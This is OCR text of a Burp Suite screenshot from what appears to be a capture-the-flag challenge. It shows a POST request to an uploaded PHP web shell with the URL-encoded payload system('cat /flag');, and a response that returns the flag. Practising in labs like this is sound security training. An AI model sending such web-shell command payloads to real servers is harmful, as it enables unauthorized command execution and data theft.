 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Send Cancel < > Target: http://jxswcy.top:10141 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST
/uploads/PL8NQbNjg1BO06jyjoGPl9XGbcMs7hhN.php
HTTP/1.1
2 Host: jxswcy.top:10141
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://jxswcy.top:10141
10 Connection: close
11 Referer:
http://jxswcy.top:10141/uploads/PL8NQbNjg1BO06jy
joGPl9XGbcMs7hhN.php
12 Cookie: Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602511756; PHPSESSID=o14e275e7plujqsn0jaquld9l5
; Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602514703; username=1
13 Upgrade-Insecure-Requests: 1
14
15 _=system%28%27cat+%2Fflag%27%29%3B
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Oct 2020 10:51:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 19
6 Connection: close
7 Content-Type: text/html
8
9 flag{you_got_flag}
10
? Search... 0 matches
Done 207 bytes | 29 millis